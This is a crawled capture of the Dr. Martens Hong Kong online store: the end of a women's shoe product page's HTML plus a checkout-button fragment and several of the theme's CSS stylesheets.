    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="/zh/pages/faqs" >常見問題</a></li><li><a href="https://drmartenshk.returnscenter.com/" target="_blank">退貨</a></li><li><a href="/zh/pages/site-map" >網站地圖</a></li><li><a href="/zh/pages/size-guide" >尺碼對照表</a></li><li><a href="/zh/pages/student-discount" >大專院校學生優惠</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    CORPORATE AND LEGAL
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76">
    CORPORATE AND LEGAL
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartensplc.com/" target="_blank">投資者</a></li><li><a href="https://www.drmartens.com/uk/en_gb/our-community" target="_blank">Our Community</a></li><li><a href="/zh/pages/terms-and-conditions" >條款及細則</a></li><li><a href="/zh/pages/privacy-notice" >私隱政策</a></li><li><a href="https://www.drmartensplc.com/sustainability/policies/" target="_blank">Gender Pay Gap</a></li><li><a href="https://www.drmartensplc.com/download_file/d68b4efc-b510-4056-a8fb-36ee1486a4bc/320/" target="_blank">MODERN SLAVERY STATEMENT</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="payment">

<div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
        <div class="footer__title">
          SECURE ONLINE SHOPPING
        </div>
        <ul class="inline-list payment-icons">
          
          
          
          
          
        </ul>
      </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/dr_martenshk" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/drmartenshk/" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/DrMartensOfficial" title="">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>

<span>
            &copy; 2026
DR. MARTENS AIRWAIR HONG KONG LTD
</span></div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>我們的網站使用cookies以改善我們為閣下提供的服務。如閣下繼續瀏覽本網站即表示同意我們使用cookies。請參考<a href="/zh/pages/privacy-notice" target="_blank" title="私隱聲明">私隱聲明</a>。</p></div><button type="button" class="btn cookie-bar__button button button--secondary" data-action="accept-terms">接受</button></div>
      </div>
    </aside></footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"關閉(esc)"</span>
    </button>
  </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="上一個">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="關閉(esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="下一個">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"關閉(esc)"</span>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></button>
    <div data-tool-tip-title>Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - 女裝 | Dr. Martens 香港網上商店</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<div id="ProductModals"></div>

  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <img class="grid-product__image" width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <img width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="articleImageMarkup">
    <img width height src loading="lazy">
  </template>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776" defer="defer"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

















































































































































<style>  </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div></body><script>if (!window.langify) { console.log("langify is not published on this theme, but the polyfill translation code is active"); } else { console.log("langify polyfill translation code is active"); } window.langify = window.langify || {}; window.langify.settings = window.langify.settings || {}; window.langify.settings.polyfill = true;</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/zh/cart?t=1768985347112&view=checkout-button
body_size: 163
content:






  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    結算
  </button>

  




--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776
body_size: -319
content:
.collection-tabs--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.collection-tabs--space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}[data-section-type=collection-tabs],.collection-tabs .grid-item__content{background:#f7f7f7}.collection-tabs__header{display:flex;justify-content:center;width:100%}.collection-tabs__title{cursor:pointer;text-transform:none;padding-right:40px;position:relative}.collection-tabs__title:before{content:"";display:block;width:1px;height:100%;background:#000;position:absolute;top:0;right:20px}.collection-tabs__title:last-child{padding-right:0}.collection-tabs__title:last-child:before{display:none}.collection-tabs__title.is-active{text-decoration:underline}.collection-tabs__content{display:none}.collection-tabs__content.is-active{display:block}@media only screen and (max-width:768px){.collection-tabs__title{font-size:calc(var(--typeHeaderSize)*.4)}.collection-tabs__content{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/collection-tabs.css.map?v=151979006966020550581740651776 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155
body_size: -639
content:
@font-face {
  font-family: 'Achivo';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/Archivo-Regular.woff2?v=138624292546792095531740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Achivo Expanded';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/ArchivoExpanded-ExtraBold.woff2?v=1787574421004524741740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236
body_size: 5248
content:
.fw-arrow{border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px}.fw-arrow--right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.fw-arrow--left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.fw-arrow--up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.fw-arrow--down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.spr-container .spr-button,.spr-container .spr-summary-actions a{font-weight:600;font-size:var(--typeBaseSize);text-transform:uppercase}.btn--black,.btn--black:hover{background:#000;color:#fff;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.btn--white,.btn--white:hover{background:#fff;color:#000;font-size:calc(var(--typeBaseSize) - 2px);border:1px solid #000}.btn.disabled,.btn[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.spr-container .spr-button.disabled,.spr-container .spr-button[disabled],.spr-container .spr-summary-actions a.disabled,.spr-container .spr-summary-actions a[disabled],.btn.disabled:hover,.btn[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.spr-container .spr-button.disabled:hover,.spr-container .spr-button[disabled]:hover,.spr-container .spr-summary-actions a.disabled:hover,.spr-container .spr-summary-actions a[disabled]:hover{background-color:#e7e7e7}.flickity-button{border-radius:0;background:#000;color:#fff}.flickity-prev-next-button:hover{transform:translateY(-50%)}[data-view=medium] .grid-item{width:30%}.grid-item{width:100%}.product-recommendations .grid-item{padding-left:15px;padding-right:15px}html[lang=en] .zh-TW-only,html[lang=en] .zh-only,html[lang=zh-TW] .en-only,html[lang=zh] .en-only{display:none}@media only screen and (max-width:768px){:root{--pageNarrow: none}.supports-touch.lock-scroll.modal-open,.supports-touch.lock-scroll.modal-open body{height:100%;overflow:hidden;position:relative}[data-view=xxsmall] .grid-item,[data-view=xsmall] .grid-item,[data-view=small] .grid-item,[data-view=medium] .grid-item,[data-view=large] .grid-item{width:50%}.ly-switcher-wrapper{display:none!important}.table--mobile-scroll td{width:200px}}.announcement-slider:not(.flickity-enabled){display:flex;gap:30px}.announcement-slider:not(.flickity-enabled) .announcement-slider__slide{display:block;width:auto}.announcement-slider:not(.flickity-enabled) .announcement-slider__content{transform:none;opacity:1;font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider .announcement-slider__content{font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a,.announcement-slider .announcement-slider__content a{text-decoration:none}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a:hover,.announcement-slider .announcement-slider__content a:hover{text-decoration:underline;font-weight:600}.megamenu__custom-image--horizontal>.megamenu__cols,.megamenu__cols{flex:1 1 45%;columns:auto;display:flex;flex-direction:row;width:45%}.megamenu__custom-image--horizontal>.megamenu__cols .megamenu__col{flex:1;padding:0 10px 10px 0}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images{flex:0 1 55%;width:55%}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid{display:flex;column-gap:10px}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid>a{margin-top:0;flex:1 1 50%}.megamenu__wrapper:not(.megamenu__custom-image--horizontal) .megamenu__featured--custom-images{flex:0 1 33%}.megamenu__featured--custom-images .product-grid>a{display:block;margin-top:25px}.megamenu__featured--custom-images .product-grid>a:first-child{margin-top:0}.megamenu__featured--custom-images .product-grid>a>p{font-weight:700;font-size:calc(var(--typeBaseSize) - 6px);text-transform:uppercase;margin-top:5px}.megamenu__featured--custom-images .product-grid>a>p .fw-arrow{border-width:0 1px 1px 0;margin-left:2px;padding:2px;margin-bottom:1px}.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__link>span,.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__button>span{font-weight:700}.slide-nav__item .nav-language-selector>svg{width:17px;height:auto;margin-right:7px}.slide-nav__item .nav-language-selector .collapsible-trigger{font-size:calc(var(--typeBaseSize) + 2px);padding:5px 0 0;width:100%;position:relative;font-weight:700}.slide-nav__item .nav-language-selector .collapsible-trigger .icon{position:absolute;top:50%;right:0;transform:translateY(-50%)}.slide-nav__item .collapsible-content__inner{padding:0}.slide-nav__item .mobile-nav__sublist{list-style:none;margin:0;border:0}.slide-nav__item .mobile-nav__sublist .mobile-nav__link{padding:0;font-size:calc(var(--typeBaseSize))}.header-item .site-nav{position:relative}.site-header--heading-style .mobile-nav__item{margin-top:5px}.site-header--heading-style .mobile-nav__item:first-child{margin-top:0}.site-header--heading-style .site-nav__link{font-size:16px;font-weight:600}.announcement-slider__content p,.announcement-slider__content a{font-family:Oswald,sans-serif;color:#ffe512;font-size:14px}.site-header--heading-style .site-nav__link{color:#f7f7f7}.site-header--heading-style .site-nav__link.site-nav__link--sale{color:#e8368c}.site-nav__item:hover .site-nav__link--underline:after{border-bottom-color:#ffe512}.site-nav__dropdown.megamenu{max-width:100vw;overflow:hidden;padding-top:0;background:none}.site-nav__dropdown.megamenu .page-width{max-width:1240px}.site-nav__dropdown.megamenu .megamenu__wrapper{max-width:100vw;overflow:hidden;background:#fff;padding:20px 20px 0}.megamenu .site-nav__dropdown-link{font-family:Oswald,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-nav__icons .site-header__search-input{padding-bottom:2px;padding-top:6px;font-size:14px}.site-nav__icons .ly-custom-1000{font-size:16px;font-weight:600;padding:16px 12px;font-family:var(--typeHeaderPrimary),var(--typeHeaderFallback)}@media only screen and (min-width:769px){.site-nav__icons .icon-search{width:20px;height:20px}}@media only screen and (max-width:768px){.slide-nav__wrapper:after{display:none}.site-header__drawer .slide-nav__link{padding:10px 0}}.hero .slideshow__slide .hero__animation-contents{background:#000;padding:3px 6px 6px;display:inline-block}.hero[data-arrows=true] .flickity-previous{right:auto;left:40px;top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-next{top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-prev-next-button:hover{transform:translateY(-50%)}@media only screen and (max-width:768px){.hero[data-arrows=true] .flickity-previous{left:20px}.hero.loaded .slideshow__slide.is-selected .hero__link .btn{padding:7px 10px;font-size:calc(var(--typeBaseSize) - 2px)}.hero.loaded .slideshow__slide.is-selected .hero__title{font-size:30px!important}}.gender-list{margin:0;list-style:none}.gender-list__node{margin-bottom:0}.gender-list br{display:none}.gender-list__node a{font-size:var(--typeBaseSize);text-decoration:underline}.newsletter-container{background:#1a1a1a}.newsletter-section__content{color:#fff;max-width:400px;padding-left:0}.newsletter-section__content .enlarge-text{font-size:calc(var(--typeBaseSize) + 2px)}.newsletter-section__content form{gap:10px;flex-direction:column}.newsletter-section__content .errors{margin:0;order:0}.newsletter-section__content .theme-block{margin-bottom:10px}.newsletter__input-group{width:100%;order:1}.newsletter__input-group .input-group-btn{border:1px solid transparent;border-left:none}.newsletter__input-group .form__submit--large{text-transform:uppercase;font-size:var(--typeBaseSize)}.newsletter-section__content .newsletter__input{background:#fff;border:1px solid #000;color:#000}.newsletter-section__content .input-group__container{display:flex;width:100%;gap:20px;flex-direction:column-reverse}.newsletter-section__content .input-group__container .preference__wrapper{display:flex;gap:15px}.newsletter-section__content .input-group__container .preference-group__container{display:flex;gap:5px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item{display:flex;align-items:center;padding-left:25px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item>input{display:none}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label{margin-bottom:0;line-height:1;position:relative;padding-top:3px;font-weight:400}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:before{content:"";position:absolute;right:calc(100% + 5px);top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;right:calc(100% + 8px)}.newsletter-section__content .input-group__container .preference__wrapper .preference__item input:checked+label:after{background-color:#fff;border-color:#fff}@media only screen and (max-width:768px){.newsletter-container .newsletter-section{align-items:flex-start}.newsletter-section__content{padding:0;width:100%}.newsletter-section__content form{flex-direction:column}.newsletter-section__content .errors{margin:0}}.shopify-section-group-footer-group .footer__section{background:#1a1a1a}.footer__section .footer__newsletter{color:#fff}.footer__section .footer__newsletter .newsletter__input,.footer__section .footer__newsletter .newsletter__input::placeholder{color:#fff}.footer__title{font-weight:600;font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.footer__menu a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);line-height:1.4;padding:0}.footer__social{margin-bottom:15px}.footer__social li{margin:0}@media only screen and (max-width:768px){.footer__block,.footer__block--mobile{max-width:none;flex:1 1 100%}.footer__block .footer__title.collapsible-trigger{margin-bottom:0}.footer__block .collapsible-content--small .collapsible-content__inner{transform:none;padding-left:0;padding-right:0}}.grid-product__title{text-transform:uppercase}.grid-product__title.js-grid-product__title span{display:inline-block;min-height:45px}.grid-item__meta-secondary .grid-product__price{line-height:1}.grid-item__meta--colors{margin-top:-20px}.product-grid .grid-item__meta.grid-item__meta--colors{margin-top:0}.grid-item__meta--colors .grid-product__colors{padding-top:0}.grid-product__colors{padding:3px 0}.grid-product__colors .color-swatch:hover:after{content:"";position:relative;left:0;top:0;border:1px solid #000000;display:block;width:14px;height:14px}.grid-product__colors .color-swatch{margin:1px 7px 1px 1px;cursor:pointer;width:15px;height:15px;border:1px solid #000;box-shadow:none}.grid-product__colors .color-swatch::first-child{margin-left:0}.grid-product__colors .color-swatch::last-child{margin-right:0}.color-swatch--small{width:20px;height:20px}.grid-product__colors.flickity-enabled{max-width:100%;display:block;margin:3px auto auto}.grid-product__colors .flickity-prev-next-button{background:transparent;color:#000}.grid-product__colors .flickity-prev-next-button.flickity-next,.grid-product__colors .flickity-prev-next-button.flickity-previous{width:15px;height:15px;padding:0}.grid-product__colors .flickity-prev-next-button.flickity-next svg,.grid-product__colors .flickity-prev-next-button.flickity-previous svg{width:12px;height:12px;top:50%;left:50%;transform:translate(-50%,-50%)}.grid-product__colors .flickity-prev-next-button.flickity-next{right:auto;left:100%}.grid-product__colors .flickity-prev-next-button.flickity-previous{left:auto;right:100%}.grid-product__colors .flickity-prev-next-button:disabled{display:none;color:#aeaeae}.grid-product__color-image,.grid-product__secondary-image{top:0;left:0;bottom:0;right:0}.recently-viewed .grid-item__meta--colors{display:none!important}.grid-product__tags{top:0;left:0;margin-left:0}.grid-product__tag{margin:0;font-family:Oswald,Arial,sans-serif}.grid-product__price--original,.grid-product__price--savings{font-family:Oswald,Arial,sans-serif;font-weight:400}.grid-product__price--savings{font-size:1em;color:var(--colorPrice)}.grid-product__price--original{font-size:calc(var(--typeBaseSize) - 2px);margin-right:5px}.grid-product__price--current-sale{color:#bb172f}.grid-product__price--current-sale-percent{color:var(--colorPrice)}.product-grid .grid-product__actions{opacity:1;transform:translateY(0);top:10px;bottom:auto;right:10px}.product-grid .grid-product__actions .btn--icon{width:32px;height:32px}@media only screen and (min-width:769px){.grid-product__colors{height:var(--colorSwatchHeight)!important}.grid-product__content:hover .grid-product__colors{height:auto!important;min-height:var(--colorSwatchHeight)!important}.grid-product__tag{padding:7px 12px;font-size:12px}}@media only screen and (max-width:768px){.grid-product__title.js-grid-product__title span{width:100%!important}.grid-item__meta--colors{margin-top:-12px}.grid-product__content .grid-product__colors{opacity:1;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;align-items:flex-start;height:auto}.grid-product__content .color-info{display:none}.grid-item__meta--colors .grid-product__colors{margin-left:0;margin-top:3px;padding:0 15px}.grid-product__colors .flickity-prev-next-button{width:20px;height:20px;padding:0}.grid-product__colors .flickity-prev-next-button:disabled{display:block}.grid-product__colors .flickity-prev-next-button.flickity-next{left:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button.flickity-previous{right:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button svg{width:70%;height:70%;top:50%;transform:translateY(-50%)}.grid-product__price--original{font-size:var(--typeBaseSize)}}.promo-grid__block{width:100%}.promo-grid__block .image-wrap{aspect-ratio:4 / 3;height:auto;width:100%}.promo-grid__footer{padding-top:10px}.promo-grid__footer h4{text-transform:uppercase;margin-bottom:10px}.promo-grid__footer a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px);text-decoration:underline}.promo-grid__text .rte--block{font-size:40px;font-weight:700}@media only screen and (max-width:768px){.promo-grid .flickity-viewport{flex:1}.promo-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%}.promo-grid .flickity-slider .flex-grid__item{width:80%}}.collection-item__title{font-weight:600;text-transform:uppercase}.featured-collections__grid-wrapper{background:#e4e4e4}.featured-collections__grid-wrapper .collection-image-wrap{opacity:1;border-radius:0;padding:var(--collectionTileMargin)}.featured-collections__grid-wrapper .collection-image-wrap .collection-image{aspect-ratio:4/5;background:no-repeat;border-radius:0;position:relative}.featured-collections__grid-wrapper .collection-image-wrap .collection-image img{padding:0}.featured-collections__grid-wrapper .collection-image-wrap:after{display:none}.featured-collections__grid-wrapper .collection-image-wrap:hover{transform:none;box-shadow:none;border-radius:0;opacity:1}.js-featured-collections__grid .flickity-viewport{width:100%}.js-featured-collections__grid .flickity-viewport .grid-item{width:16.6667%}.product-grid .grid-product__image-wrap{margin:0}.product-grid .grid-item__meta{margin-right:0;margin-top:10px;margin-bottom:0}.product-grid .grid-product__actions .btn--icon .icon{width:18px;height:18px}.grid-product__title{font-size:calc(var(--typeBaseSize) - 2px);font-weight:700;font-family:Oswald,Arial,sans-serif}.grid-product__price--current{font-size:calc(var(--typeBaseSize) - 2px);font-weight:400;font-family:Oswald,Arial,sans-serif}.grid__image-ratio--portrait:before{aspect-ratio:4 / 5;height:auto;padding:0}.product-grid .flickity-viewport{flex:1;padding:15px 0}.product-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%;top:0;left:0}.product-grid .flickity-slider .grid-item{width:16.6667%;padding-left:4px;padding-right:4px}.product-grid .grid-item__meta--colors .flickity-viewport{padding:0}@media only screen and (max-width:768px){.grid-item__content{justify-content:space-between}.product-grid .grid-product__actions{position:static;order:2;width:100%}.product-grid .grid-product__actions .quick-add-btn{width:100%;margin-top:10px;text-transform:uppercase;font-size:var(--typeBaseSize);font-family:Oswald,Arial,sans-serif}.grid-product__title,.grid-product__price--current{font-size:var(--typeBaseSize)}.product-grid .flickity-slider .grid-item{width:50%}.js-featured-collections__grid .flickity-viewport .grid-item{width:33.3333%}.product-grid .flickity-slider .grid-item.flickity-calculated{height:100%}}.product-image-main[data-size=portrait] .image-wrap{padding-bottom:0!important;height:auto!important;aspect-ratio:4 / 5}.product-grid__container>.grid__item{width:45%}.product-grid__container>.product-grid__content{width:55%}.grid--product-images--partial .flickity-slider .product-main-slide{width:100%}.grid--product-images--partial .flickity-enabled .flickity-prev-next-button{background:transparent;width:20px;height:20px;color:#000}.grid--product-images--partial .flickity-enabled .flickity-button-icon{width:100%;height:100%;top:0;left:0}.page-content--product .product-grid__content.product-single__sticky{top:100px}.page-content--product .product-single__title-wrapper{display:flex;justify-content:space-between}.page-content--product .product-single__title-wrapper *{font-weight:600;font-size:calc(var(--typeHeaderSize)*.55)}.page-content--product .product-single__title-wrapper .product__price--compare{text-decoration:none}.page-content--product .product-single__title-wrapper .product__price--compare>*:first-child{text-decoration:line-through}.page-content--product .product-single__title-wrapper .product__price--compare>*,.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{font-size:var(--typeBaseSize)}.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{color:var(--colorPrice)}.page-content--product .product-single__title-wrapper .product-single__title{flex:1 1 0}.page-content--product .product-single__meta{padding:10px 0 0}.page-content--product .product-single__meta .product-single__header{margin-bottom:0}.page-content--product .product-single__meta 